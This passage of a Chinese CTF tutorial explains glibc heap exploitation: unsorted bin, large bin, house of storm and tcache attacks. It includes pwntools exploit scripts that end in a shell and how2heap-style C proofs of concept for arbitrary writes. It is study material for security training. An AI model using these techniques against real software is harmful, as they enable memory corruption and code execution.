#我们需要在bss段上分配数据,首先要找到一个满足的sizeadd('a'*27+p32(0),str(i)) #这里我们找到了0x40data段是从0x0804a2a8开始,那么size就位于0x0804a2a8-4=0x0804a2a4message_addr = 0x0804a2a8 #我们就需要在分配到0x0804a2a8前添加0x40次payload = 'b'*27 + p32(message_addr) #再添加一次chunk,将last_heap设置成0x0804a2a8,这样在free一次后会将指针设置成last_heap,add(payload,'b') #再将其free放入fastbin,这样下次malloc的时候就会将最近放入fastbin中的chunk返回,也就是我们的0x0804a2a8。payload = 'a'*(0x20-4)+'\x00'*4 + 'a'*4 + p32(100)message(payload)delete()p.recvuntil('submitted!\n')#Step3:trim strlen_gotpayload = p32(elf.got['strlen'])add('b',payload)message(p32(system_addr)+';/bin/sh\x00')p.interactive()
小总结
Arbitrary Alloc 在 CTF 中用地更加频繁。我们可以利用字节错位等方法来绕过 size 域的检验,实现任意地址分配 chunk,最后的效果也就相当于任意地址写任意值。
unsorted bin attack
利用原理
基本来源
- 当一个较大的 chunk 被分割成两半后,如果剩下的部分大于 MINSIZE,就会被放到 unsorted bin 中。
- 释放一个不属于 fast bin 的 chunk,并且该 chunk 不和 top chunk 紧邻时,该 chunk 会被首先放到 unsorted bin 中。
- 当进行 malloc_consolidate 时,可能会把合并后的 chunk 放到 unsorted bin 中,如果不是和 top chunk 近邻的话。
基本使用情况
- Unsorted Bin 在使用的过程中,采用的遍历顺序是 FIFO,即插入的时候插入到 unsorted bin 的头部,取出的时候从链表尾获取。
- 在程序 malloc 时,如果在 fastbin,small bin 中找不到对应大小的 chunk,就会尝试从 Unsorted Bin 中寻找 chunk。如果取出来的 chunk 大小刚好满足,就会直接返回给用户,否则就会把这些 chunk 分别插入到对应的 bin 中。
Unsorted Bin Leak
在介绍 Unsorted Bin Attack 之前,我们先介绍一下如何使用 Unsorted Bin 进行 Leak。这其实是一个小 trick,许多题中都会用到。
Unsorted Bin 的结构
Unsorted Bin 在管理时为循环双向链表,若 Unsorted Bin 中有两个 bin,那么该链表结构如下


Leak 原理
如果我们可以把正确的 fd 指针 leak 出来,就可以获得一个与 main_arena 有固定偏移的地址,这个偏移可以通过调试得出。而main_arena 是一个 struct malloc_state 类型的全局变量,是 ptmalloc 管理主分配区的唯一实例。说到全局变量,立马可以想到他会被分配在 .data 或者 .bss 等段上,那么如果我们有进程所使用的 libc 的 .so 文件的话,我们就可以获得 main_arena 与 libc 基地址的偏移,实现对 ASLR 的绕过。
那么如何取得 main_arena 与 libc 基址的偏移呢?这里提供两种思路。
通过 __malloc_trim 函数得出
int__malloc_trim (size_t s){int result = 0;if (__malloc_initialized < 0)ptmalloc_init ();mstate ar_ptr = &main_arena;//<=here!do{__libc_lock_lock (ar_ptr->mutex);result |= mtrim (ar_ptr, s);__libc_lock_unlock (ar_ptr->mutex);ar_ptr = ar_ptr->next;}while (ar_ptr != &main_arena);return result;}
注意到 mstate ar_ptr = &main_arena; 这里对 main_arena 进行了访问,所以我们就可以通过 IDA 等工具分析出偏移了,比如把 .so 文件放到 IDA 中,找到 malloc_trim 函数,就可以获得偏移了。
通过 __malloc_hook 直接算出
比较巧合的是,main_arena 和 malloc_hook 的地址差是 0x10,而大多数的 libc 都可以直接查出 malloc_hook 的地址,这样可以大幅减小工作量。以 pwntools 为例
main_arena_offset = ELF("libc.so.6").symbols["__malloc_hook"] + 0x10
这样就可以获得 main_arena 与基地址的偏移了。
实现 Leak 的方法
一般来说,要实现 leak,需要有 UAF,将一个 chunk 放入 Unsorted Bin 中后再打出其 fd。一般的笔记管理题都会有 show 的功能,对处于链表尾的节点 show 就可以获得 libc 的基地址了。
特别的,CTF 中的利用,堆往往是刚刚初始化的,所以 Unsorted Bin 一般都是干净的,当里面只存在一个 bin 的时候,该 bin 的 fd 和 bk 都会指向 main_arena 中。
另外,如果我们无法做到访问链表尾,但是可以访问链表头,那么在 32 位的环境下,对链表头进行 printf 等往往可以把 fd 和 bk 一起输出出来,这个时候同样可以实现有效的 leak。然而在 64 位下,由于高地址往往为 \x00,很多输出函数会被截断,这个时候可能就难以实现有效 leak。
Unsorted Bin Attack原理
源码在glibc2.23中,当将一个 unsorted bin 取出的时候,会将 bck->fd 的位置写入本 Unsorted Bin 的位置。如果能控制bk的值,就能能将unsorted_chunks(av)写入到任意地址。将某个位置写入一个大数。
/* remove from unsorted list */unsorted_chunks (av)->bk = bck;bck->fd = unsorted_chunks (av);
如果将chunk1的bk覆盖为G_ptr-0x10,当chunk1被取下的时候
- *G_ptr将会被重新赋值为chunk1->fd
- main_arena_unsortedbin->bk=&G_ptr-0x10

利用前提
1.能控制Unsorted Bin Chunk的bk指针。
利用思路
将bk指针改为target addr -16,再次malloc大于fast bin大小的chunk时(注意选择的chunk不会被small bin分配),我们可以将target addr修改为较大的值。看起来似乎没有什么用处,但是还可以这样用:
1.通过修改循环的次数来使得程序可以执行多次循环。
2.利用 unsorted bin attack ,修改 global_max_fast 全局变量,由于 global_max_fast 变量为控制最大的 Fast chunk 的大小,将这里改写为 unsorted bin 的地址 (一般来说是一个很大的正数),就能使之后的 chunk 都被当作 fast chunk,即可进行 Fast bin attack。
利用模板
#!/usr/bin/env python# -*- coding: utf-8 -*-from pwn import *p = process('./magicheap')def create_heap(size, content):p.recvuntil(":")p.sendline("1")p.recvuntil(":")p.sendline(str(size))p.recvuntil(":")p.sendline(content)def edit_heap(idx, size, content):p.recvuntil(":")p.sendline("2")p.recvuntil(":")p.sendline(str(idx))p.recvuntil(":")p.sendline(str(size))p.recvuntil(":")p.sendline(content)def del_heap(idx):p.recvuntil(":")p.sendline("3")p.recvuntil(":")p.sendline(str(idx))create_heap(0x20, "dada") # 0create_heap(0x80, "dada") # 1# in order not to merge into top chunkcreate_heap(0x20, "dada") # 2del_heap(1)magic = 0x6020c0fd = 0bk = magic - 0x10edit_heap(0, 0x20 + 0x20, "a" * 0x20 + p64(0) + p64(0x91) + p64(fd) + p64(bk))create_heap(0x80, "dada") #trigger unsorted bin attackp.recvuntil(":")p.sendline("4869")p.interactive()
Large Bin Attack
利用原理
Large bins 中一共包括 63 个 bin,index为64~126,每个 bin 中的 chunk 的大小不一致,而是处于一定区间范围内。(本文讨论的代码和结构都是在glibc2.23 64位的情况)
largebin的结构
在largebin的处理过程中会用到fd_next和bk_nextsize来加快chunk的处理。
struct malloc_chunk {INTERNAL_SIZE_T prev_size; /* Size of previous chunk (if free). */INTERNAL_SIZE_T size; /* Size in bytes, including overhead. */struct malloc_chunk* fd; /* double links -- used only if free. */struct malloc_chunk* bk;/* Only used for large blocks: pointer to next larger size. */struct malloc_chunk* fd_nextsize; /* double links -- used only if free. */struct malloc_chunk* bk_nextsize;};
- 堆块从大到小排序。
- 对于相同大小的堆块,最先释放的堆块会成为堆头,其fd_nextsize与bk_nextsize会被赋值,其余的堆块释放后都会插入到该堆头结点的下一个结点,通过fd与bk链接,形成了先释放的在链表后面的排序方式,且其fd_nextsize与bk_nextsize都为0。
- 不同大小的堆块通过堆头串联,即堆头中fd_nextsize指向比它小的堆块的堆头,bk_nextsize指向比它大的堆块的堆头,从而形成了第一点中的从大到小排序堆块的方式。同时最大的堆块的堆头的bk_nextsize指向最小的堆块的堆头,最小堆块的堆头的fd_nextsize指向最大堆块的堆头,以此形成循环双链表。
largebin插入过程
glibc2-23 malloc.c第3532行到3592行。根据下面的几个if语句来阅读代码会更容易。
第一个if 。if (in_smallbin_range (size))判断是否为smallbin,如果是largebin进入else分支第二个if。if (fwd != bck)判断当前的largebin链表是否为空,如果空直接跳转到victim->fd_nextsize = victim->bk_nextsize = victim;第三个if。if ((unsigned long) (size) < (unsigned long) (bck->bk->size))判断是否小于当前largebin链表最小bin,如果是就插入到最后最后一个部分先循环找到合适的bin->size链表第四个if。if ((unsigned long) size == (unsigned long) fwd->size)判断合适的bin->size链表是否为空,如果为不为空插入第二个位置。如果为空则要设置fd_nextsize和bk_nextsize最后对fd和bk进行设置
/* place chunk in bin */if (in_smallbin_range (size))//如果chunk是largebin进入else分支{victim_index = smallbin_index (size);bck = bin_at (av, victim_index);fwd = bck->fd;}else{victim_index = largebin_index (size);bck = bin_at (av, victim_index);fwd = bck->fd;/* maintain large bins in sorted order */if (fwd != bck)//判断该largebin是否为空{/* Or with inuse bit to speed comparisons */size |= PREV_INUSE;/* if smaller than smallest, bypass loop below */assert ((bck->bk->size & NON_MAIN_ARENA) == 0);if ((unsigned long) (size) < (unsigned long) (bck->bk->size))//如果小于链表中最小的bin{fwd = bck;bck = bck->bk;victim->fd_nextsize = fwd->fd;victim->bk_nextsize = fwd->fd->bk_nextsize;fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;}else//如果大于链表中最大的bin{assert ((fwd->size & NON_MAIN_ARENA) == 0);while ((unsigned long) size < fwd->size)//找到大于等于的(bin->size)链表{fwd = fwd->fd_nextsize;assert ((fwd->size & NON_MAIN_ARENA) == 0);}if ((unsigned long) size == (unsigned long) fwd->size)//两个size相同表示该(bin->size)链表不为空/* Always insert in the second position. */fwd = fwd->fd;else{//该size对应的链表为空,导致下面的解链victim->fd_nextsize = fwd;victim->bk_nextsize = fwd->bk_nextsize;fwd->bk_nextsize = victim;victim->bk_nextsize->fd_nextsize = victim;}bck = fwd->bk;}}elsevictim->fd_nextsize = victim->bk_nextsize = victim;//如果largebin链表为空,将fd_nextsize和bk_nextsize都设置为自己}mark_bin (av, victim_index);victim->bk = bck;victim->fd = fwd;fwd->bk = victim;bck->fd = victim;
- 找到当前要插入的chunk对应的largebin的index,并定位该index中的最小的chunkbck和最大的chunkfwd。
- 如果fwd等于bck,表明当前链表为空,则直接将该chunk插入,并设置该chunk为该大小堆块的堆头,将bk_nextsize和fd_nextsize赋值为它本身。
- 如果fwd不等于bck,表明当前链表已经存在chunk,要做的就是找到当前chunk对应的位置将其插入。首先判断其大小是否小于最小chunk的size,(size) < (bck->bk->size),如果小于则说明该chunk为当前链表中最小的chunk,即插入位置在链表末尾,无需遍历链表,直接插入到链表的末尾,且该chunk没有对应的堆头,设置该chunk为相应堆大小堆的堆头,将bk_nextsize指向比它大的堆头,fd_nextsize指向双链表的第一个节点即最大的堆头。
- 如果当前chunk的size不是最小的chunk,则从双链表的第一个节点即最大的chunk的堆头开始遍历,通过fd_nextsize进行遍历,由于fd_nextsize指向的是比当前堆头小的堆头,因此可以加快遍历速度。直到找到小于等于要插入的chunk的size。
- 如果找到的chunk的size等于要插入chunk的size,则说明当前要插入的chunk的size已经存在堆头,那么只需将该chunk插入到堆头的下一个节点。
- 6.如果找到的chunk的size小于当前要插入chunk的size,则说明当前插入的chunk不存在堆头,因此该chunk会成为堆头插入到该位置,设置fd_nextsize与bk_nextsize。
largebin取出过程
glibc2-23 malloc.c第3599行到3664行。
/*If a large request, scan through the chunks of current bin insorted order to find smallest that fits. Use the skip list for this.*/if (!in_smallbin_range (nb)){bin = bin_at (av, idx);/* skip scan if empty or largest chunk is too small *///如果当前bin链表最大的victim->size大于等于要申请的大小(nb),则进入当前分支//如果当前bin链表最大的victim->size小于要申请的大小(nb),则进入else分支if ((victim = first (bin)) != bin &&(unsigned long) (victim->size) >= (unsigned long) (nb)){victim = victim->bk_nextsize;//取得最小bin//循环找到一个victim大于等于需要的大小(nb)while (((unsigned long) (size = chunksize (victim)) <(unsigned long) (nb)))victim = victim->bk_nextsize;/* Avoid removing the first entry for a size so that the skiplist does not have to be rerouted. *///如果当前的bin->size链表是否有多个bin,如果有就取第二个if (victim != last (bin) && victim->size == victim->fd->size)victim = victim->fd;remainder_size = size - nb;unlink (av, victim, bck, fwd);/* Exhaust *///剩余的部分小于MINSIZE,不能构成chunk则直接返回if (remainder_size < MINSIZE){set_inuse_bit_at_offset (victim, size);if (av != &main_arena)victim->size |= NON_MAIN_ARENA;}/* Split */else{//剩余部分放到unsortedbin中remainder = chunk_at_offset (victim, nb);/* We cannot assume the unsorted list is empty and thereforehave to perform a complete insert here. */bck = unsorted_chunks (av);fwd = bck->fd;if (__glibc_unlikely (fwd->bk != bck)){errstr = "malloc(): corrupted unsorted chunks";goto errout;}remainder->bk = bck;remainder->fd = fwd;bck->fd = remainder;fwd->bk = remainder;if (!in_smallbin_range (remainder_size)){remainder->fd_nextsize = NULL;remainder->bk_nextsize = NULL;}set_head (victim, nb | PREV_INUSE |(av != &main_arena ? NON_MAIN_ARENA : 0));set_head (remainder, remainder_size | PREV_INUSE);set_foot (remainder, remainder_size);}check_malloced_chunk (av, victim, nb);void *p = chunk2mem (victim);alloc_perturb (p, bytes);return p;}}
- 找到当前要申请的空间对应的largebin链表,判断第一个结点即最大结点的大小是否大于要申请的空间,如果小于则说明largebin中没有合适的堆块,需采用其他分配方式。
- 如果当前largebin中存在合适的堆块,则从最小堆块开始,通过bk_nextsize反向遍历链表,找到大于等于当前申请空间的结点。
- 为减少操作,判断找到的相应结点(堆头)的下个结点是否是相同大小的堆块,如果是的话,将目标设置为该堆头的第二个结点,以此减少将fd_nextsize与bk_nextsize赋值的操作。
- 调用unlink将目标largebin chunk从双链表中取下。
- 判断剩余空间是否小于MINSIZE,如果小于直接返回给用户。
- 否则将剩余的空间构成新的chunk放入到unsorted bin中。
利用前提
1.可以修改一个large bin chunk的data。
2.从unsorted bin中来的large bin chunk要紧跟在被构造过的chunk后面。
利用条件和效果
1.存在UAF或者其他漏洞能够修改同一个largbin的bk和bk_nextsize
效果
2.任意地址写堆地址。(任意地址写大数)
利用思路
1.修改已经free的large bin中的bk为&stack_var1-2,bk_nextsize为&stack_var2-4
2.再次free一个比当前large bin大的large bin,就能把stack_var1和stack_var2的值为较大值(victim的地址)。
运用方法与unsorted bin类似,可以修改golbal_max_fast之类的全局变量为一个很大的值。
注意在堆风水排布时,注意每个chunk之间分配一个fastbin,防止free时chunk合并。
目前large bin题目较少,预计未来题目有更深入的large bin attack利用。
漏洞分类
classic
/*This technique is taken fromhttps://dangokyo.me/2018/04/07/a-revisit-to-large-bin-in-glibc/[...]else{victim->fd_nextsize = fwd;victim->bk_nextsize = fwd->bk_nextsize;fwd->bk_nextsize = victim;victim->bk_nextsize->fd_nextsize = victim;}bck = fwd->bk;[...]mark_bin (av, victim_index);victim->bk = bck;victim->fd = fwd;fwd->bk = victim;bck->fd = victim;For more details on how large-bins are handled and sorted by ptmalloc,please check the Background section in the aforementioned link.[...]*/#include<stdio.h>#include<stdlib.h>#include<assert.h>int main(){unsigned long stack_var1 = 0;unsigned long stack_var2 = 0;unsigned long *p1 = malloc(0x100);malloc(0x20);//防止合并unsigned long *p2 = malloc(0x400);malloc(0x20);//防止合并unsigned long *p3 = malloc(0x410);malloc(0x20);//防止合并free(p1);free(p2);//触发malloc_consolidate,之后p1的剩余部分在unsortedbin中,p2在largebin中malloc(0x40);//将p3放入unsortedbin中free(p3);p2[0] = 0;//fdp2[1] = (unsigned long)(&stack_var1 - 2);//bkp2[2] = 0;//fd_nextsizep2[3] = (unsigned long)(&stack_var2 - 4);//bk_nextsizemalloc(0x40);fprintf(stderr, "stack_var1 (%p): %p\n", &stack_var1, (void *)stack_var1);fprintf(stderr, "stack_var2 (%p): %p\n", &stack_var2, (void *)stack_var2);return 0;}
来分析一下这个代码干了啥
- 申请0x100 chunk(p1),用于后面分配0x40的chunk触发malloc_consolidate。两个不同大小的largebin chunk,p2和p3
- 释放p1和p2到unsortedbin中,申请0x40大小触发malloc_consolidate。p2进入largebin中
- 释放p3进入unsortedbin中
- 修改largebin中的p2->bk=(unsigned long)(&stack_var1 - 2),p2->bk_nextsize=(unsigned long)(&stack_var2 - 4)
- 申请0x40chunk触发malloc_consolidate,p3将要链入largebin中
由于p3->size大于p2->size,且p3->size对应的bin链表为空所以会进入下面两段代码。在将p3链入largebin中最关键的两段代码如下,漏洞也发生在下面代码中。。p3就是victim,p2就是fwd。第一段代码通过修改fwd的bk_nextsize来达到任意地址写入堆地址(大数)。
第二段代码通过修改fwd的bk来达到任意地址写入堆地址(大数)
else{victim->fd_nextsize = fwd;victim->bk_nextsize = fwd->bk_nextsize;//这里fwd->bk_nextsize = victim;victim->bk_nextsize->fd_nextsize = victim;//这里发生修改}victim->bk = bck;victim->fd = fwd;fwd->bk = victim;bck->fd = victim;
house of storm
1.利用条件和效果
利用条件:
在largebin和unsorted bin中分别布置chunk,并且unsorted bin中的chunk->size要大于largebin中的。能够控制unsorted_bin中的bklargebin中的bk和bk_nextsize
效果:任意地址分配chunk。
2.利用原理
// gcc -ggdb -fpie -pie -o house_of_storm house_of_storm.c#include <stdio.h>#include <stdlib.h>#include <string.h>struct {char chunk_head[0x10];char content[0x10];}fake;int main(void){unsigned long *large_bin,*unsorted_bin;unsigned long *fake_chunk;char *ptr;unsorted_bin=malloc(0x418);malloc(0X18);large_bin=malloc(0x408);malloc(0x18);free(large_bin);free(unsorted_bin);unsorted_bin=malloc(0x418);free(unsorted_bin);fake_chunk=((unsigned long)fake.content)-0x10;unsorted_bin[0]=0;unsorted_bin[1]=(unsigned long)fake_chunk;large_bin[0]=0;large_bin[1]=(unsigned long)fake_chunk+8;large_bin[2]=0;large_bin[3]=(unsigned long)fake_chunk-0x18-5;ptr=malloc(0x48);strncpy(ptr, "/bin/sh", 0x48 - 1);system(fake.content);}
前面的操作步骤和largebin attack的过程差不多。都是先在unsortedbin和largebin进行chunk布置。
关键是为什么unsorted_bin和large_bin为什么要设置成这样。
else{victim->fd_nextsize = fwd;//victim->fd_nextsize=0victim->bk_nextsize = fwd->bk_nextsize;//victim->bk_nextsize=fake_chunk-0x18-5fwd->bk_nextsize = victim;//victim->bk_nextsize->fd_nextsize = victim;//fake_chunk-0x18+0x18+5=victim。关键代码}victim->bk = bck;victim->fd = fwd;fwd->bk = victim;bck->fd = victim;
关键代码处能向指定位置写入victim的位置,但是这里有偏移。如果在程序开启PIE的情况下,堆地址的开头通常是0x55或者0x56开头,由于heap高位地址前两位一般为0x00,第三位为0x56或者0x55。可以向指定chunk构造size=0x55(类似mallock_hook偏移使用0x7f来当chunk->size来绕过校验,这里反过来用偏移来写入构造需要的size),由于victim->bk指向了fake_chunk,所以外循环处理unsortedbin的时候,由于我们申请的大小为0x48需要的0x50大小的chunk,正好合适就能取下该chunk。
总结 large bin attack 的利用方法
how2heap 中也说了,large bin attack 是未来更深入的利用。现在我们来总结一下利用的条件:
- 可以修改一个 large bin chunk 的 data
- 从 unsorted bin 中来的 large bin chunk 要紧跟在被构造过的 chunk 的后面
- 通过 large bin attack 可以辅助 Tcache Stash Unlink+ 攻击
- 可以修改 _IO_list_all 便于伪造 _IO_FILE 结构体进行 FSOP。
Tcache attack
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/tcache-attack/
tcache全名thread local caching,它为每个线程创建一个缓存(cache),从而实现无锁的分配算法,有不错的性能提升。性能提升的代价就是安全检测的减少。下面先以glibc2.27进行分析,最后再补充glibc2.29和glibc2.31的改进。
利用原理
tcache是libc2.26以后引进的一种新的机制,有点类似与fast bin,不过它的优先级比fast bin高。free的时候当tcache满了才放入fastbin,unsorted bin。tcache几乎没有什么检测机制,使得利用方法较为多样。
tcache结构小结
- tcache结构的核心是tcache_perthread_struct记录了tcache的数量和tcache_entry链表。每次使用tcache之前会先在堆块中分配该结构体的空间。
- TCACHE_MAX_BINS的默认大小为64,有64条单链表。最小tcache为0x20,最大为0x410。malloc申请时最大可申请0x408大小的tcahce。
- 每个tcache_entry链表最多包含7个chunk。
- 如果malloc时存在对应的tcache,会优先返回tcache,用完只后才会使用fastbin
- 如果free时tcache_entry存在空位会优先填满tcache,再放入fastbin或者unsortedbin当中。
[
](https://blog.csdn.net/abel_big_xu/article/details/111145399)
利用思路
类似于fast bin attack
1.free掉一个chunk进入tcache bin。
2.修改tcache bin的next指针(也就是fd指针)为想要分配的地址。
3.malloc两次,即分配到想要的地址。
而且相比较于fast bin attack,tcache bin attack没有对size的检查,利用空间更大。
漏洞分类
tcache poisoning
利用原理
通过覆盖 tcache 中的 next,实现任意地址malloc。
下面是how2heap中tcache_poisoning.c简化版,通过修改chunk_b的next为栈地址stack_var,两次分配后得到栈地址。
#include <stdio.h>#include <stdlib.h>#include <stdint.h>int main(){// disable bufferingsetbuf(stdin, NULL);setbuf(stdout, NULL);size_t stack_var;intptr_t *a = malloc(128);intptr_t *b = malloc(128);free(a);free(b);b[0] = (intptr_t)&stack_var;//修改chunk_b的nextintptr_t *c = malloc(128);malloc(128);//malloc分配到栈中的地址return 0;}
tcache dup
利用原理
类似 fastbin dup。但是在tcache_put时,没有进行检查。
/* Caller must ensure that we know tc_idx is valid and there's roomfor more chunks. */static __always_inline voidtcache_put (mchunkptr chunk, size_t tc_idx){tcache_entry *e = (tcache_entry *) chunk2mem (chunk);assert (tc_idx < TCACHE_MAX_BINS);e->next = tcache->entries[tc_idx];tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]);}
下面代码是how2heap中的tcache_dup.c,连续两次free chunk_a。之后连续申请可以申请到同一个chunk_a。
#include <stdio.h>#include <stdlib.h>int main(){int *a = malloc(8);free(a);free(a);//double freevoid *b = malloc(8);void *c = malloc(8);printf("Next allocated buffers will be same: [ %p, %p ].\n", b, c);return 0;}
tcache perthread corruption
利用原理
tcache_perthread_struct 管理 tcache 的结构,如果能控制这个结构体,就能随意控制malloc到任意地址。且一般tcache_perthread_struct结构体也是使用malloc来创建,在heap的最前面。
常见的利用思路:
1.修改counts数组,将值设为超过8,当free一个chunk时将不会再进入tcache,方便泄露libc_base
2.修改entry数组,可以达到任意地址malloc的目的
tcache house of spirit
利用原理
在栈上伪造fake_chunk,free(fake_chunk)将会使fake_chunk进入tcache
smallbin unlink
利用原理
当smallbin中还有其他bin时,会将剩下的bin放入tcache中,会进入上文第三处_int_malloc:3677:smallbin分支,会出现unlink操作,但是缺少了unlink检查,可以使用unlink攻击。
tcache stashing unlink attack
利用原理
1.当tcache_bin中有空闲的堆块
2.small_bin中有对应的堆块
3.调用calloc(calloc函数会调用_int_malloc),不会从tcache_bin中取得bin,而是会进入上文第三处_int_malloc:3677:smallbin,将堆块放入tcache中,由于缺少了检查
4.如果可以控制small_bin中的bk为一个writeable_addr,(其中bck就是writeable_addr)则可在writeable_addr+0x10写入一个libc地址。
下面是简化版的how2heap
1.构造漏洞环境,tcache_bin中5个bin,small_bin中两个bin
2.修改chunk2->bk=stack_var,设置fake_chunk->bk,stack_var[3] = &stack_var[2]
3.calloc触发进入目标分枝,unsorted_bin按照bk进行循环,则会先取到chunk0用于返回,进入while循环将small_bin中剩余的放入tcache中,取得chunk2,再取到stack_var放入tcache中,最后一次调用bck->fd = bin会在stack_var[4]中设置libc中的地址
4.再次申请,分配到栈上的fake_chunk。
[
](https://blog.csdn.net/abel_big_xu/article/details/111145399)
#include <stdio.h>#include <stdlib.h>int main(){unsigned long stack_var[0x10] = {0};unsigned long *chunk_lis[0x10] = {0};unsigned long *target;//设置fake_chunk.bk,如果不设置则bck=0,bck->fd就会报错stack_var[3] = (unsigned long)(&stack_var[2]);//now we malloc 9 chunksfor(int i = 0;i < 9;i++){chunk_lis[i] = (unsigned long*)malloc(0x90);}//put 7 tcachefor(int i = 3;i < 9;i++){free(chunk_lis[i]);}//last tcache binfree(chunk_lis[1]);//now they are put into unsorted binfree(chunk_lis[0]);//chunk0free(chunk_lis[2]);//chunk2//convert into small binmalloc(0xa0);//>0x90,将unsorted中bin放入tcache中malloc(0x90);malloc(0x90);//构造tcache_bin中5个bin//构造small_bin中2个bin small_bin.bk --> chunk0.bk --> chunk2.bk --> stack_var// small_bin.fd --> chunk2.fd --> chunk0/*VULNERABILITY*/chunk_lis[2][1] = (unsigned long)stack_var;/*VULNERABILITY*/calloc(1,0x90);//malloc and return our fake chunk on stacktarget = malloc(0x90);return 0;}
glibc2.29的更新
结构体改变
1.tcache_entry新增key成员(tcache_perthread_struct结构体地址)用于防止double free
typedef struct tcache_entry{struct tcache_entry *next;/* This field exists to detect double frees. */struct tcache_perthread_struct *key;} tcache_entry;typedef struct tcache_perthread_struct{char counts[TCACHE_MAX_BINS];tcache_entry *entries[TCACHE_MAX_BINS];} tcache_perthread_struct;
tcache_get和tcache_put的改变
新增的改变都是围绕key进行
1.在调用tcache_put函数时设置key成员为tcache。
2.在调用tcache_get函数时设置key成员为null。
static __always_inline voidtcache_put (mchunkptr chunk, size_t tc_idx){tcache_entry *e = (tcache_entry *) chunk2mem (chunk);assert (tc_idx < TCACHE_MAX_BINS);/* Mark this chunk as "in the tcache" so the test in _int_free willdetect a double free. */e->key = tcache;e->next = tcache->entries[tc_idx];tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]);}static __always_inline void *tcache_get (size_t tc_idx){tcache_entry *e = tcache->entries[tc_idx];assert (tc_idx < TCACHE_MAX_BINS);assert (tcache->entries[tc_idx] > 0);tcache->entries[tc_idx] = e->next;--(tcache->counts[tc_idx]);e->key = NULL;return (void *) e;}
对tcache_put新增的检测
只有 _int_free对tcache的free新增了key值检测是否等于tcache,防止double free。以后double free需要修改key值才能进行
#if USE_TCACHE{size_t tc_idx = csize2tidx (size);if (tcache != NULL && tc_idx < mp_.tcache_bins){/* Check to see if it's already in the tcache. */tcache_entry *e = (tcache_entry *) chunk2mem (p);/* This test succeeds on double free. However, we don't 100%trust it (it also matches random payload data at a 1 in2^<size_t> chance), so verify it's not an unlikelycoincidence before aborting. */if (__glibc_unlikely (e->key == tcache)){tcache_entry *tmp;LIBC_PROBE (memory_tcache_double_free, 2, e, tc_idx);for (tmp = tcache->entries[tc_idx];tmp;tmp = tmp->next)if (tmp == e)malloc_printerr ("free(): double free detected in tcache 2");/* If we get here, it was a coincidence. We've wasted afew cycles, but don't abort. */}if (tcache->counts[tc_idx] < mp_.tcache_count){tcache_put (p, tc_idx);return;}}}#endif
glibc2.31的更新
结构体改变
tcache_perthread_struct结构体count数组由原来的char改成了uint16_t,结构体大小发生了改变由原来的0x240变成0x280。
typedef struct tcache_perthread_struct{uint16_t counts[TCACHE_MAX_BINS];tcache_entry *entries[TCACHE_MAX_BINS];} tcache_perthread_struct;
tcache_get和tcache_put改变
/* Caller must ensure that we know tc_idx is valid and there's roomfor more chunks. */static __always_inline voidtcache_put (mchunkptr chunk, size_t tc_idx){tcache_entry *e = (tcache_entry *) chunk2mem (chunk);/* Mark this chunk as "in the tcache" so the test in _int_free willdetect a double free. */e->key = tcache;e->next = tcache->entries[tc_idx];tcache->entries[tc_idx] = e;++(tcache->counts[tc_idx]);}/* Caller must ensure that we know tc_idx is valid and there'savailable chunks to remove. */static __always_inline void *tcache_get (size_t tc_idx){tcache_entry *e = tcache->entries[tc_idx];tcache->entries[tc_idx] = e->next;--(tcache->counts[tc_idx]);e->key = NULL;return (void *) e;}
House Of Einherjar
基础介绍
house of einherjar 是一种堆利用技术,由 Hiroki Matsukuma 提出。该堆利用技术可以强制使得 malloc 返回一个几乎任意地址的 chunk 。其主要在于滥用 free 中的后向合并操作(合并低地址的 chunk),从而使得尽可能避免碎片化。
